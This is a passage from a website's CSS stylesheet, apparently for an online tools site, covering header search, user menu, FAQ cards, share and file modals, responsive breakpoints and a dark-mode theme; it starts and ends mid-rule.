        padding-right: 0;
        background-color: #fff;
    }
    .header-search_results-box {
        overflow-y: auto;
        height: 100%;
    }
    .header-search_results .tools_box {
        display: flex;
        align-items: center;
        margin-top: 16px;
        padding: 0 !important;
        width: 100%;
        border-radius: 0;
    }
    .header-search_results .tools_box .icon_box {
        width: 40px;
        height: 40px;
        flex-shrink: 0;
        margin-right: 10px;
        margin-bottom: 0;
    }
    .header-search_results .tools_box svg {
        width: 20px;
        height: 20px;
    }
    .header-search_results .tools_box h4 {
        color: #A7A9AA;
        margin-bottom: 0;
        font-size: 12px;
        margin-top: 0;
        line-height: 1.2;
    }
    .header-search_results .tools_box h4 strong {
        color: #181D20;
        font-weight: 600;
    }
    .header-search_results .catalog-box__tag {
        color: #707375;
    }
    .header-search_other {
        margin-top: 18px;
    }
    .header-search_other-title {
        text-align: center;
        text-transform: uppercase;
        font-weight: 500;
        font-size: 10px;
        line-height: 16px;
        position: relative;
    }
    .header-search_other-title:before {
        content: "";
        display: block;
        border-top: 1px solid #C8C9CA;
        position: absolute;
        left: 0;
        right: 0;
        top: 50%;
        transform: translateY(-50%);
        z-index: -1;
    }
    .header-search_other-title span {
        display: inline-block;
        background-color: #fff;
        padding-left: 8px;
        padding-right: 8px;
    }
}


/* header-user */

.header-user {
    margin-left: 8px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.header-user:hover .header-user_menu {
    display: block;
}

.header-user_avatar {
    width: 40px;
    height: 40px;
    overflow: hidden;
    border-radius: 100%;
    font-weight: 600;
    font-size: 16px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #9747FF;
}

.header-user_menu {
    position: absolute;
    top: 100%;
    right: 0;
    width: 224px;
    padding-top: 17px;
    margin-left: 5px;
    text-align: left;
    display: none;
}

.header-user_menu::before {
    content: "";
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 10px solid #FFF;
    position: absolute;
    top: 8px;
    left: 50%;
    transform: translateX(-50%);
}

.header-user_menu-box {
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
    background: #FFF;
    padding: 16px;
}

.header-user_menu-list {
    margin-top: 16px;
}

.header-user_menu-list li {
    border-bottom: 1px solid #E3E3E4;
    display: flex;
    justify-content: space-between;
}

.header-user_menu-list li:first-child {
    border-top: 1px solid #E3E3E4;
}

.header-user_menu-list a {
    padding-top: 12px;
    padding-bottom: 12px;
    color: #525658;
    font-weight: 400;
    font-size: 14px;
    line-height: 21px;
    display: block;
}

.header-user_menu .switch-mode-tool {
    display: inline-flex;
    padding: 0;
    margin-top: 0;
    border: none;
}

.header-user_menu .switch-mode-tool .form-check-input {
    width: 48px;
}

.header-user_menu .switch-mode-tool .form-check-input::after {
    left: 2px;
    top: 2px;
    width: 20px;
    height: 20px;
}

.header-user_menu-actions {
    margin-top: 16px;
}

.header-user_menu-actions .btn {
    width: 100%;
    padding-top: 7px;
    padding-bottom: 7px;
    border-radius: 4px;
    font-weight: 500;
    font-size: 12px;
}

.header-user_menu-actions .btn-support {}

.header-user_menu-actions .btn-logout {
    border: 1px solid #E2464C;
    color: #E2464C;
    margin-top: 8px;
}


/* tools-menu */

.tools-menu {
    display: flex;
    align-items: center;
    color: #525658;
    padding-right: 10px;
    margin-right: 4px;
    position: relative;
}

.tools-menu.current {
    color: #1A8FE3;
}

.tools-menu.current .tools-menu_icon-arrow {
    transform: rotate(180deg);
}

.tools-menu::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    width: 1px;
    height: 12px;
    background-color: #E3E3E4;
}

.tools-menu_icon-grid {
    width: 20px;
    height: 20px;
    transition: color .2s linear;
}

.tools-menu_icon-arrow {
    width: 12px;
    height: 12px;
    margin-left: 6px;
    transition: transform, color .2s linear;
}

.tools-menu svg {
    width: 100%;
    height: 100%;
    vertical-align: top;
}

@media (min-width: 767px) {
    .tools-menu {
        margin-right: 12px;
    }
}

@media (min-width: 992px) {
    .tools-menu {
        display: none;
    }
    .sticky-top-group .button-switch-mode {
        margin: 0 0 0 20px;
    }
    .sticky-top-group .header-search {
        display: inline-block;
        width: auto;
        height: auto;
    }
    .header-search .form-control {
        padding: 16.5px 16.5px 16px 46px;
        font-size: 10px;
        background-color: #F6F6F6;
        border-radius: 8px;
        border: none;
        outline: none;
        color: #707375;
    }
    .header-search_form .button {
        padding: 0 10px;
        top: 0;
        left: 3px;
    }
    .sticky-top-group .hamburger-menu {
        margin-left: 12px;
    }
    .modal-share .modal-title {
        font-size: 20px;
    }
    .modal-share .modal-header-text {
        font-size: 14px;
    }
    /* modal-choose-options */
    .modal-choose-options .modal-dialog {
        max-width: 616px;
    }
    .choose-options_label {
        min-height: 114px;
    }
}


/* .faq_item_box */

.faq_item_box {}

.faq_item_box .card {
    margin-top: 24px;
    border: none;
    border-radius: 12px;
    width: 100%;
}

.faq_item_box .card-body {
    padding: 0;
}

.faq_item_box .card-title {
    color: #707375;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0;
    min-height: 20px;
    -webkit-transition: color .2s linear;
    -o-transition: color .2s linear;
    transition: color .2s linear;
    cursor: pointer;
    position: relative;
    padding: 24px 64px 24px 24px
}

.faq_item_box .card-action {
    position: absolute;
    top: 50%;
    margin-top: -12px;
    right: 24px;
    width: 24px;
    height: 24px;
    overflow: hidden;
    display: block;
}

.faq_item_box .card-action img {
    max-width: 100%;
}

.faq_item_box .card-action-plus {}

.faq_item_box .card-action-minus {
    display: none;
}

.faq_item_box .card-content {
    padding: 0 24px 24px;
    display: none;
}

.faq_item_box .card-text {
    color: #828586;
    font-size: 16px;
    font-weight: 400;
}

.faq_item_box .card-title.is-active+.card-content {
    display: block;
}

.faq_item_box .card-title.is-active {
    color: #1A8FE3;
}

.faq_item_box .card-title.is-active .card-action-plus {
    display: none;
}

.faq_item_box .card-title.is-active .card-action-minus {
    display: block;
}

.modal-share {}

.modal-share .modal-content {
    border-radius: 12px;
}

.modal-share .modal-header {
    border: none;
    padding: 40px 40px 0;
    display: block;
}

.modal-share .modal-title {
    color: #181D20;
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 8px;
}

.modal-share .modal-header-text {
    color: #828586;
    font-size: 16px;
}

.modal-share .modal-body {
    padding: 8px 40px 40px;
}

.modal-share .social_icon {
    text-align: left;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -8px;
    margin-right: -8px;
}

.modal-share .social_icon a {
    width: 48px;
    height: 48px;
    background-color: #fff;
    border: 1px solid #E3E3E4;
    line-height: 46px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-left: 8px;
    margin-right: 8px;
    margin-top: 16px;
}

.modal-share .input-group {
    margin-top: 40px;
}

.modal-share .form-control {
    padding: 13px 6px 11px 16px;
    font-size: 14px;
    border-radius: 8px 0 0 8px;
    border-color: #E3E3E4;
    border-right-width: 0;
    height: 44px;
}

.modal-share .form-control:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.modal-share .input-group-append .btn {
    padding: 13px 8px 10px 6px;
    font-size: 12px;
    color: #1A8FE3;
    font-weight: 600;
    border-radius: 0 8px 8px 0;
    border-color: #E3E3E4;
    border-left-width: 0;
}

.modal-share .input-group-append .btn:hover {
    background: none;
}


/* modal-files */

.modal-files .modal-dialog {
    max-width: 723px;
}

.modal-files .modal-header {
    border: none;
    padding: 40px 40px 0;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.modal-files .modal-title {
    color: #181D20;
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 8px;
}

.modal-files .modal-header-text {
    color: #828586;
    font-size: 16px;
}

.modal-files .button-delete-all {
    background-color: #D0726C;
    border-radius: 10px;
    padding: 10px 24px;
}

.modal-files .modal-body {
    padding: 8px 40px 40px;
}


/* files */

.files {}

.files_group {
    border-top: 1px solid #E3E3E4;
    padding-top: 16px;
    padding-bottom: 16px;
}

.files_group:first-child {
    border: none;
}

.files_item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
}

.files_name {
    border: 1px solid #EFEFEF;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 10px;
    width: 158px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    overflow: hidden;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 16px;
    font-size: 14px;
    font-weight: 400;
    white-space: nowrap;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.files_name svg {
    margin-right: 4px;
    vertical-align: -5px;
    width: 20px;
    height: 21px;
    color: #1A8FE3;
    flex-shrink: 0;
}

.files_tools {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.files_tools-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.files_note {
    font-size: 12px;
    color: #A7A9AA;
    margin-right: 16px;
}

.files_note-colored {
    color: #DDBE22;
}

.button-tool {
    width: 40px;
    height: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    line-height: 40px;
    padding: 0;
    background: #fff;
    font-size: 0;
}

.button-tool_menu {
    display: none;
    background-color: #EFF7FD;
    width: 32px;
    height: 32px;
    line-height: 32px;
}

.button-tool_menu:hover {
    background-color: #EFF7FD;
}

.button-tool_download {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.button-tool_icon {
    width: 24px;
    height: 24px;
    fill: none;
    transition: fill .2s linear;
}

.button-tool_delete {
    color: #D0726C;
}

.button-tool_delete:hover {
    background-color: #F9EEED;
    color: #D0726C;
}

.button-tool_delete:hover .button-tool_icon {
    fill: #D0726C;
}

.button-tool_download {
    color: #1A8FE3;
}

.button-tool_download:hover {
    background-color: rgb(26 143 227 / 10%);
    color: #1A8FE3;
}

.button-tool_menu {
    background: none;
}

.button-tool_menu .button-tool_icon {
    width: 16px;
    height: 16px;
}

.button-tool_menu {
    color: #1A8FE3;
}

.button-tool_menu:hover {
    color: #1A8FE3;
}

.button-select {
    margin-left: 8px;
    font-size: 14px;
    padding: 9px 24px;
    border-radius: 10px;
}

.files_tree {
    position: relative;
}

.files_tree:before {
    content: "";
    display: block;
    height: calc(100% - 22px);
    background-color: #E3E3E4;
    position: absolute;
    top: -4px;
    left: 14.4px;
    width: 1px;
}

.files_tree .files_item {
    padding-left: 40px;
    margin-top: 12px;
}

.files_tree .files_item:before {
    content: "";
    display: block;
    width: 14px;
    height: 28px;
    background-image: url("images/arrow-tree.svg");
    background-repeat: no-repeat;
    background-position: 0 0;
    position: absolute;
    top: 0;
    left: 14px;
}

.files_tree .files_name {
    width: 117px;
}


/* modal-choose-options */

.modal-choose-options .modal-dialog {
    max-width: 892px;
}

.modal-choose-options .modal-content {
    border-radius: 12px;
}

.modal-choose-options .modal-header {
    border: none;
    padding: 40px 40px 0;
    display: block;
}

.modal-choose-options .modal-title {
    color: #181D20;
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 8px;
}

.modal-choose-options .modal-header-text {
    color: #828586;
    font-size: 16px;
}

.modal-choose-options .button-delete-all {
    background-color: #D0726C;
    border-radius: 10px;
    padding: 10px 24px;
}

.modal-choose-options .modal-body {
    padding: 8px 40px 40px;
}


/* choose-options */

.choose-options {}

.choose-options_group {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    margin-left: -7px;
    margin-right: -7px;
}

.choose-options_item {
    position: relative;
    overflow: hidden;
    width: 260px;
    min-height: 114px;
    margin-left: 7px;
    margin-right: 7px;
    margin-top: 16px;
}

.choose-options_input {
    position: absolute;
    bottom: 100%;
    right: 100%;
}

.choose-options_input:checked~.choose-options_label {
    border-color: #1A8FE3;
    background-color: #F6FBFE;
}

.choose-options_label {
    border: 1px solid #EFEFEF;
    box-sizing: border-box;
    border-radius: 10px;
    display: block;
    width: inherit;
    height: 100%;
    padding: 12px;
    cursor: pointer;
}

.choose-options_name {
    color: #181D20;
    font-weight: 500;
    font-size: 14px;
    line-height: 140%;
    margin-bottom: 8px;
}

.choose-options_text {
    font-size: 12px;
    line-height: 18px;
    letter-spacing: 0.005em;
    color: #707375;
}

.choose-options_note {
    font-style: italic;
    font-size: 12px;
    line-height: 18px;
    color: #525658;
    text-align: center;
    margin-top: 32px;
}

.choose-options_note a {
    color: #D0726C;
    text-decoration: none;
}

.choose-options_note a:hover {
    text-decoration: underline;
}

.choose-options_button {
    display: block;
    width: 100%;
    margin-top: 16px;
    border-radius: 14px;
    padding-top: 16px;
    padding-bottom: 16px;
}

.choose-options_button:disabled {
    background: #C8C9CA;
}

.counter {
    font-weight: 400;
    font-size: 12px;
    line-height: 18px;
    letter-spacing: 0.005em;
    color: #A7A9AA;
    margin-left: 7px;
    cursor: context-menu;
    margin-bottom: 8px;
}

@media (max-width: 1199px) {
    .header-tools {
        margin-right: 6px;
        margin-left: 6px;
        padding-left: 6px;
        padding-right: 6px;
        min-width: 96px;
    }
    .header-tools .button {
        width: 22px;
        height: 22px;
    }
    .btn-support {
        margin-left: -55px;
    }
    .button-switch-mode {
        /*margin-left: -57px;
margin-right: 56px;*/
    }
    .btn-support {
        font-size: 12px;
    }
    .button-sign-in {
        font-size: 12px;
        padding: 5px 18px 4px;
    }
    .menu2 li a {
        padding-top: 7px;
    }
}

@media (max-width: 992px) {
    .sticky-top-group .button-share-box {
        display: none;
    }
    .sticky-top-group .button {
        font-size: 12px;
        padding: 5px 16px;
        vertical-align: middle;
    }
    .sticky-top-group .button-files {
        padding-top: 7px;
        padding-bottom: 7px;
    }
    .sticky-top-group .button-share img {
        width: 12px;
        height: 12px;
        margin-right: 6px;
    }
    .menu2~.sticky-top-group .button-share-box {
        display: block;
    }
    .menu2 .sticky-top-group .button-switch-mode {
        display: none;
    }
    .sticky-top-group .button-share {
        display: none;
    }
    .sticky-top-group .button-switch-mode {
        margin: 0 0 0 20px;
    }
    .sticky-top-group .header-search {
        display: inline-block;
        width: auto;
        height: auto;
    }
    .header-search .form-control {
        padding: 16.5px 16.5px 16px 46px;
        font-size: 10px;
        background-color: #F6F6F6;
        border-radius: 8px;
        border: none;
        outline: none;
        color: #707375;
    }
    .header-search_form .button {
        padding: 14px 10px 10px;
        top: 0;
        left: 6px;
    }
    .sticky-top-group .hamburger-menu {
        margin-left: 12px;
    }
    .modal-share .modal-title {
        font-size: 20px;
    }
    .modal-share .modal-header-text {
        font-size: 14px;
    }
    /* modal-choose-options */
    .modal-choose-options .modal-dialog {
        max-width: 616px;
    }
    .choose-options_label {
        min-height: 114px;
    }
}

@media (max-width: 767px) {
    .modal-share .modal-header,
    .modal-choose-options .modal-header {
        padding: 24px 24px 0;
    }
    .modal-share .modal-body,
    .modal-choose-options .modal-body {
        padding: 8px 24px 24px;
    }
    .modal-share .social_icon {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-left: 0;
        margin-right: 0;
    }
    .modal-share .modal-title,
    .modal-share .modal-header-text {
        text-align: center;
    }
    .modal-share .modal-title,
    .modal-choose-options .modal-title {
        font-size: 18px;
    }
    .modal-share .modal-header-text,
    .modal-choose-options .modal-header-text {
        font-size: 12px;
    }
    .modal-share .input-group {
        margin-top: 24px;
    }
    .modal-share .form-control {
        height: 40px;
    }
    .modal-share .input-group-append .btn {
        padding: 10px 8px 10px 6px;
    }
    .faq_item_box .card {
        margin-top: 16px;
    }
    .faq_item_box .card-title {
        font-size: 12px;
        padding: 16px 40px 16px 12px;
    }
    .faq_item_box .card-action {
        width: 18px;
        height: 18px;
        margin-top: -9px;
        right: 12px;
    }
    .faq_item_box .card-text {
        font-size: 10px;
    }
    .faq_item_box .card-content {
        padding: 0 12px 16px 12px;
    }
    .sticky-top-group .button-files {
        font-size: 0;
        padding-left: 6px;
        padding-right: 6px;
        padding-top: 4px;
        padding-bottom: 4px;
    }
    .button-files img {
        margin-right: 0;
    }
    .sticky-top-group .button-share {
        margin-left: 4px;
    }
    .sticky-top-group .header-search_group {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: #fff;
        padding-left: 0;
        padding-right: 0;
        display: none;
        z-index: 1000;
    }
    .header-search_group.is-active {
        display: block;
    }
    .sticky-top-group .header-search_form {
        height: 69px;
        position: relative;
    }
    .sticky-top-group .header-search .form-control {
        border: none;
        padding-top: 18px;
        padding-bottom: 18px;
        border-radius: 0;
        border-bottom: 1px solid #E3E3E4;
        padding-left: 61px;
        padding-right: 50px;
        font-size: 14px;
    }
    .sticky-top-group .header-search .form-control:focus {
        outline: none;
        box-shadow: none;
    }
    .header-search_results {
        display: none;
    }
    .sticky-top-group .header-search_results--mobile {
        position: absolute;
        top: 70px;
        height: calc(100vh - 70px);
        overflow-y: auto;
        box-shadow: none;
        padding-left: 24px;
        padding-right: 24px;
        padding-bottom: 16px;
        margin-top: 0;
    }
    .sticky-top-group .header-search_form .header-search_back,
    .sticky-top-group .header-search_form .header-search_clear {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        padding: 10px;
        width: 41px;
        height: 41px;
        display: block;
    }
    .sticky-top-group .header-search_submit {
        display: none;
    }
    .sticky-top-group .header-search_form .header-search_back {
        left: 14px;
    }
    .sticky-top-group .header-search_form .header-search_clear {
        transform: translateY(-50%) rotate(45deg);
        right: 14px;
        left: auto;
        width: 35px;
        height: 35px;
    }
    .sticky-top-group .header-search_example {
        display: flex;
        max-width: 100%;
        overflow-x: auto;
        margin-left: 24px;
        margin-right: 12px;
        margin-top: 16px;
        padding-bottom: 14px;
    }
    .sticky-top-group .header-search .tools_box {
        border: 1px solid #E3E3E4;
        padding: 8px;
        flex-shrink: 0;
        min-width: fit-content;
        border-radius: 6px;
        height: auto;
    }
    .header-search_example .tools_box {
        margin-right: 12px;
    }
    .header-search_example .tools_box .icon_box {
        width: 24px;
        height: 24px;
        margin-right: 8px;
    }
    .header-search_example .tools_box h4 {
        color: #707375;
        font-weight: 500;
        font-size: 12px;
        line-height: 18px;
        margin-top: 3px;
    }
    .header-search_popular {
        margin-top: 10px;
        padding-left: 24px;
        padding-right: 24px;
        height: calc(100vh - 150px);
        overflow-y: auto;
        padding-bottom: 16px;
        display: block;
    }
    .header-search_popular h6 {
        font-weight: 600;
        font-size: 16px;
        line-height: 24px;
        color: #181D20;
    }
    .header-search_popular .tools_box,
    .header-search_results .tools_box {
        margin-top: 16px;
    }
    .header-search_results .tools_box h4 {
        color: #828586;
        font-weight: 500;
    }
    .header-search_results .tools_box h4 span {
        color: #181D20;
        font-weight: 600;
    }
    /* .modal-choose-options */
    .choose-options_group {
        display: block;
        margin-left: 0;
        margin-right: 0;
    }
    .choose-options_item {
        width: auto;
        margin-left: 0;
        margin-right: 0;
    }
    .choose-options_note {
        margin-top: 24px;
        max-width: 250px;
        margin-left: auto;
        margin-right: auto;
    }
    .choose-options_button {
        padding-top: 10px;
        padding-bottom: 10px;
        border-radius: 12px;
        margin-top: 8px;
    }
    /* .modal-files*/
    .modal-files .modal-header {
        padding: 24px 24px 0;
        display: block;
    }
    .modal-files .modal-title {
        font-size: 18px;
    }
    .modal-files .modal-header-text {
        font-size: 12px;
    }
    .modal-files .button-delete-all {
        padding: 10px 24px;
        display: block;
        margin-top: 16px;
    }
    .modal-files .modal-body {
        padding: 14px 24px 24px;
    }
    .button-tool_menu {
        display: block;
    }
    .files_tools-group.is-active {
        display: block;
    }
    .files_tools-group {
        display: none;
        position: absolute;
        bottom: 100%;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        width: 150px;
        background: #FFF;
        -webkit-box-shadow: 0 10px 40px rgba(24, 29, 32, 0.05);
        box-shadow: 0 10px 40px rgba(24, 29, 32, 0.05);
        border-radius: 10px;
        padding-left: 8px;
        padding-right: 8px;
    }
    .files_tree .files_item {
        padding-left: 36px;
    }
    .files_name {
        width: 140px;
        font-size: 12px;
    }
    .files_tree .files_name {
        width: 105px;
    }
    .files_note {
        margin-right: 0;
        font-size: 10px;
        padding-top: 8px;
        padding-bottom: 8px;
        line-height: 1.5;
    }
    .button-select {
        padding: 7px 16px;
        font-size: 12px;
    }
    .button-tool_download,
    .button-tool_delete {
        display: block;
        background: none;
        font-weight: 500;
        font-size: 10px;
        width: auto;
        height: auto;
        padding-top: 8px;
        padding-bottom: 8px;
        border-top: 1px solid #EFEFEF;
        text-align: left;
        line-height: 1.2;
        border-radius: 0;
    }
    .button.button-tool_download,
    .button.button-tool_delete {
        font-size: 10px;
    }
    .button-tool_download {
        color: #1A8FE3;
    }
    .button-tool_delete {
        color: #D0726C;
    }
    .button-tool_download:hover,
    .button-tool_delete:hover {
        background: none;
    }
    .button-tool_download:hover {
        color: #1A8FE3;
    }
    .button-tool_delete:hover {
        color: #D0726C;
    }
    .button-tool_download .button-tool_icon,
    .button-tool_delete .button-tool_icon {
        margin-right: 4px;
        vertical-align: -3px;
        width: 16px;
        height: 16px;
    }
}

@media (max-width: 375px) {
    .sticky-top-group .button-share {
        padding-left: 13px;
        padding-right: 13px;
    }
    .sticky-top-group .button-switch-mode {
        margin-left: 12px;
    }
    .sticky-top-group .hamburger-menu {
        margin-left: 12px;
    }
    .modal-files .modal-body {
        padding-left: 10px;
        padding-right: 10px;
    }
    .modal-files .modal-header {
        padding-left: 10px;
        padding-right: 10px;
    }
}


/****** dark-mode ******/

.dark-mode {
    color: #EFEFEF;
    background-color: #1F2A33;
}

.dark-mode main {
    background-color: #1F2A33;
}

.dark-mode header {
    background-color: #1A252E;
}

.dark-mode .logo {
    display: flex;
    align-items: center;
}

.dark-mode header .img-fluid.logo-normal {
    display: none;
}

.dark-mode header .img-fluid.logo-dark {
    display: block;
}

.dark-mode .logo span {
    color: #EFEFEF;
}

.dark-mode .menu2 li a {
    color: #fff;
}

.dark-mode .drop_menu>a::after {
    border-right-color: #fff;
    border-bottom-color: #fff;
}

.dark-mode .menu2>li>ul {
    background-color: #223544;
    border-radius: 10px;
}

.dark-mode .multilavel>ul {
    background-color: #223544;
}

.dark-mode .header-tools .button {
    background: #223544;
    border-color: #828586;
}

.dark-mode .header-tools .button img {
    -webkit-filter: brightness(0) saturate(100%) invert(100%) sepia(1%) saturate(775%) hue-rotate(165deg) brightness(119%) contrast(87%);
    filter: brightness(0) saturate(100%) invert(100%) sepia(1%) saturate(775%) hue-rotate(165deg) brightness(119%) contrast(87%);
}

.dark-mode .button-files {
    border: none;
}

.dark-mode .switch-mode-icon_sun {
    display: block;
}

.dark-mode .switch-mode-icon_moon {
    display: none;
}

.dark-mode .header-search .form-control {
    background-color: #223544;
    color: #fff;
}

.dark-mode .header-search .form-control::placeholder {
    color: #EFEFEF;
}

.dark-mode .header-search .button img {
    -webkit-filter: brightness(0) saturate(100%) invert(100%) sepia(1%) saturate(775%) hue-rotate(165deg) brightness(119%) contrast(87%);
    filter: brightness(0) saturate(100%) invert(100%) sepia(1%) saturate(775%) hue-rotate(165deg) brightness(119%) contrast(87%);
}

.dark-mode .header-search_results {
    background-color: #1A252E;
}

.dark-mode .header-search_results-list a {
    color: #EFEFEF;
}

.dark-mode .header-search_results-list a img {
    -webkit-filter: brightness(0) saturate(100%) invert(100%) sepia(1%) saturate(775%) hue-rotate(165deg) brightness(119%) contrast(87%);
    filter: brightness(0) saturate(100%) invert(100%) sepia(1%) saturate(775%) hue-rotate(165deg) brightness(119%) contrast(87%);
}

.dark-mode .header-search_results-list li {
    border-bottom-color: #828586;
}

.dark-mode .header-user_menu-box {
    background-color: #1A252E;
}

.dark-mode .header-user_menu::before {
    border-bottom-color: #1A252E;
}

.dark-mode .user-bar_name {
    color: #fff;
}

.dark-mode .user-bar_plan {
    color: #EFEFEF;
}

.dark-mode .header-user_menu-list li {
    border-bottom-color: #828586;
}

.dark-mode .header-user_menu-list li:first-child {
    border-top-color: #828586;
}

.dark-mode .header-user_menu-list a {
    color: #fff;
}

.dark-mode .expand_menu-box {
    background-color: #1A262F;
}

.dark-mode .switch-mode-tool .form-check-input {
    background: #273744;
}

.dark-mode .switch-mode-tool .form-check-input::after {
    background-color: #7a8289;
}

.dark-mode .expand_menu-box .category-tools__item h4,
.dark-mode .expand_menu-box .category-tools__item a {
    color: #fff;
}

.dark-mode .expand_menu-box .category-tools__descr,
.dark-mode .expand_menu-name-categiry,
.dark-mode .expand_menu .mega_menu li a {
    color: #EFEFEF;
}

.dark-mode .expand_menu .gray {
    color: #EFEFEF !important;
}

.dark-mode .drop_menu.is-opened,
.dark-mode .menu2 li .category-tools__item:hover {
    background-color: #223544;
}

.dark-mode .tags-box--tools span {
    color: #fff;
}

.dark-mode .tags-box--tools .tag-item {
    background-color: #223544;
}

.dark-mode .home_area h1 {
    color: #fff;
}

.dark-mode .home_area {
    background: #1A252E;
}

.dark-mode .home_area .gray,
.dark-mode .present_area .gray {
    color: #EFEFEF !important;
}

.dark-mode .search_group input {
    background-color: #223544;
    color: #EFEFEF;
}

.dark-mode .search_group input::-webkit-input-placeholder {
    color: #EFEFEF;
}

.dark-mode .search_group input::-moz-placeholder {
    color: #EFEFEF;
}

.dark-mode .search_group input:-ms-input-placeholder {
    color: #EFEFEF;
}

.dark-mode .search_group input::-ms-input-placeholder {
    color: #EFEFEF;
}

.dark-mode .search_group input::placeholder {
    color: #EFEFEF;
}

.dark-mode .tools__span {
    color: #EFEFEF;
}

.dark-mode .tools__footer {
    background-color: #223544;
}

.dark-mode .tag_box a {
    background-color: #1F2A33;
    color: #1A8FE3;
}

.dark-mode .title,
.dark-mode .step_box h4 {
    color: #fff;
}

.dark-mode .tools_box {
    background-color: #1A252E;
}

.dark-mode .elect {
    background-color: #525658;
    color: #828586;
}

.dark-mode .tools_box .icon_box {
    background-color: #415461;
}

.dark-mode .tools__item.color-violet .tools__footer>div {
    background-color: #423D5C;
}

.dark-mode .color-violet {
    color: #B1A3F5;
}

.dark-mode .tools__item.color-orange .tools__footer>div {
    background-color: #5C483D;
}

.dark-mode .color-orange {
    color: #F99058;
}

.dark-mode .tools__item.color-purple .tools__footer>div {
    background-color: #65434C;
}

.dark-mode .color-purple {
    color: #EB6689;
}

.dark-mode .tools__item.color-blue .tools__footer>div {
    background-color: #3D4A5C;
}

.dark-mode .color-blue {
    color: #66A0EA;
}

.dark-mode .tools__item.color-green .tools__footer>div {
    background-color: #3D595C;
}

.dark-mode .color-green {
    color: #77D0D9;
}

.dark-mode .tools_box h4 {
    color: #fff;
}

.dark-mode .icon_box.v_1 {
    color: #EF94A7;
}

.dark-mode .icon_box.v_2 {
    color: #AC94EF;
}

.dark-mode .icon_box.v_3 {
    color: #FF8FA4;
}

.dark-mode .icon_box.v_4 {
    color: #F6BA97;
}

.dark-mode .icon_box.v_5 {
    color: #B7AAF8;
}

.dark-mode .icon_box.v_6 {
    color: #B7E750;
}

.dark-mode .icon_box.v_8 {
    color: #F2CE9C;
}

.dark-mode .icon_box.v_9 {
    color: #98E750;
}

.dark-mode .icon_box.v1 {
    background-color: #45515E;
}

.dark-mode .icon_box.v2 {
    background-color: #46545F;
}

.dark-mode .icon_box.v3 {
    background-color: #46525D;
}

.dark-mode .icon_box.v4 {
    background-color: #415461;
}

.dark-mode .icon_box.v5 {
    background-color: #425161;
}

.dark-mode .icon_box.v6 {
    background-color: #415262;
}

.dark-mode .icon_box.v7 {
    background-color: #43545E;
}

.dark-mode .icon_box.v8 {
    background-color: #46505E;
}

.dark-mode .icon_box.v9 {
    background-color: #46515D;
}

.dark-mode .icon_box.v10 {
    background-color: #46515D;
}

.dark-mode .icon_box.v11 {
    background-color: #46505E;
}

.dark-mode .icon_box.v12 {
    background-color: #425161;
}

.dark-mode .icon_box.v13 {
    background-color: #43545E;
}

.dark-mode .icon_box.v14 {
    background-color: #415261;
}

.dark-mode .icon_box.v15 {
    background-color: #46535D;
}

.dark-mode .icon_box.v5 img {
    -webkit-filter: brightness(0) saturate(100%) invert(79%) sepia(45%) saturate(7123%) hue-rotate(212deg) brightness(102%) contrast(104%);
    filter: brightness(0) saturate(100%) invert(79%) sepia(45%) saturate(7123%) hue-rotate(212deg) brightness(102%) contrast(104%);
}

.dark-mode .tools_area .button {
    -webkit-box-shadow: 0 16px 18px rgb(26 143 227 / 10%);
    box-shadow: 0 16px 18px rgb(26 143 227 / 10%);
}

.dark-mode .statistic {
    background-color: #273744;
}

.dark-mode .statistic__text {
    color: #F6F6F6;
}

.dark-mode .tools_area.check-tools {
    background-color: #273744;
}

.dark-mode .check-tools .gray {
    color: #EFEFEF !important;
}

.dark-mode .filter {
    background-color: #212D36;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
}

.dark-mode .filter__category {
    color: #F6F6F6;
}

.dark-mode .present__button {
    background: #223544;
    border-color: #828586;
}

.dark-mode .present__button path {
    stroke: #EFEFEF;
}

.dark-mode .present__button.is-active {
    background: #1A8FE3;
    border-color: #1A8FE3;
}

.dark-mode .present-card {
    background-color: #223544;
}

.dark-mode .present-card__name {
    color: #FFFFFF;
}

.dark-mode .present-card__bg {
    /*background-color: #496B83;*/
}

.dark-mode .price_box {
    background-color: #223544;
    border-color: #707375;
}

.dark-mode .price_box h4 {
    color: #E3E3E4;
}

.dark-mode .price_box h3 span {
    color: #E3E3E4;
}

.dark-mode .price_box ul li {
    color: #EFEFEF;
}

.dark-mode .price_box ul li::before {
